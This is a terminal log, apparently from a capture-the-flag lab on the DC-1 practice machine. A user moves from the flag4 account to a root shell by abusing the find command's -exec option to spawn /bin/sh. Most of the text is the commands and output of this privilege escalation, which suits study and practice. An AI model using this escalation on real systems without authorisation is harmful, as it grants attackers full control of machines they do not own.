 flag4@DC-1: ~
picture: 0
init: fred@example.org
data: b:0;
3 rows in set (0.00 sec)
ERROR:
No query specified
mysql> ^Z
[2]+  Stopped                 mysql -u dbuser -p
flag4@DC-1:/$ whoami
flag4
flag4@DC-1:/$ cat flag*
cat: flag*: No such file or directory
flag4@DC-1:/$ ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  m
nt  opt  proc  root  run  sbin  selinux  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
flag4@DC-1:/$ cd home
flag4@DC-1:/home$ ls
flag4
flag4@DC-1:/home$ cd flag4
flag4@DC-1:~$ ls
flag4.txt
flag4@DC-1:~$ cat f*
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
flag4@DC-1:~$ whoami
flag4
flag4@DC-1:~$ find / -name index.php -exec "/bin/sh";
find: missing argument to `-exec'
flag4@DC-1:~$ find / -exec /bin/bash \;
bash-4.2$ whoami
flag4
bash-4.2$ cd /root
bash: cd: /root: Permission denied
bash-4.2$ find / name index.php -exec "/bin/sh" \;
# whomai
/bin/sh: 1: whomai: not found
# whoami
root
#